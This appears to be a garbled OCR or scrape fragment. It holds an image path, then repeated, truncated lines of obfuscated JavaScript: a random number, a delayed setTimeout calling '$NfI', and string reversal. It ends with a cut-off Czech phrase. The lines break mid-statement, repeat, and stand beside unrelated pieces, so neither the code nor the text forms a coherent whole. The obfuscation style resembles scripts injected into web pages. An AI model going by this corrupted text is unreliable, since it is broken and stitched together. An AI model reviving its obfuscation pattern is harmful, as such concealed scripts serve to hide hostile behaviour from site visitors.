
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
vybrali ve...